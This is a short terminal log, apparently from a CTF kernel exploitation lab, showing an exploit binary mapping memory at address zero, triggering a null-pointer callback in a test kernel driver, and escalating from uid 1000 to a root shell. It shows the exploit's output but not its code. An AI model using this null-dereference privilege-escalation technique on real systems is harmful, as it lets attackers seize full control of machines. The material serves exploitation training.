 rjy@ubuntu: ~/Desktop
/home/ctf $ ls
exp
/home/ctf $ ./exp
[+] begin as: uid=1000, euid=1000
[+] mmap done
[+] open mem done
[+] addr:
10000 -> f000 -> e000 -> d000 -> c000 -> b000 -> a000 -> 9000 -> 8000 -> 7000 -0
[+] /proc/$PPID/maps:
00000000-00011000 rw-p 00000000 00:00 0
[+] data at NULL: 0x73203a6567617355
[    9.618439] null: kmalloc'ed buf at ffff888006154c00 (size 1024)
NULL_ACT_ALLOC success
[    9.619600] null: set buf ptr to NULL
NULL_ACT_RESET success
set a null pointer
[+] payload:
        start at (nil)
        callback at 0x8
        callback 401d05
[    9.621253] drill: exec callback 401d05 for item 0
NULL_ACT_CALLBACK success
[+] finish as: uid=0, euid=0, start sh...
/home/ctf #